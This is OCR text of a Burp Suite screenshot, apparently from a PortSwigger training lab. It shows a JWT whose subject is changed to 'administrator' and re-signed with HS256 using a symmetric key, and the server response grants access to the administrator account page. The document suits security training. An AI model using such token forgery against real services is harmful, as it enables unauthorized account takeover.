 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys
8 × 9 × +
Send Cancel < >
Target: https://0ae300f10371d3a3c02b0e99009b
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI1N2I5MGYzMy04OThhLTQ5YzctYWM3MS1jNmEyZGEzMjA ...
Serialized JWT
eyJraWQiOiI1N2I5MGYzMy04OThhLTQ5YzctYWM3MS1jNmEyZGEzMjAzZDAiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzQ0MDU1OTd9.3_
H3tLF0nzulu3wMYIN2kh5ClX0TNAuRr_dj51y8Kqs
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "57b90f33-898a-49c7-ac71-c6a2da3203d0",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1674405597
}
Format JSON
Compact JSON
Signature
DF F1 F7 B4 B1 74 9F 3B A5 BB 7C
1E 42 95 7D 13 34 0B 91 AF F7 63
Attack Sign Encrypt
Done
Signing Key
70de2d2c-69db-439c-a9b9-869e2f692c29 (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
? Search... 0 matches